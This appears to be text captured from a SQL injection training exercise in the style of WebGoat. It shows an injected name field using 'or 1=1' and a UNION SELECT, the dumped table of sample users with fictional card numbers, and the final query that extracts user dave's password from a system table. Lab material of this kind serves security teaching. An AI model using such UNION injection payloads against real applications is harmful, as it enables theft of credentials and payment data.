 Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: 1'or 1=1 union select 1,'2','3' Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, 2, 3, 4, 5, passW0rD, 7,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = '1'or 1=1 union select 1,'2','3','4','5',password, 7 from user_system_data where user_name='dave'--'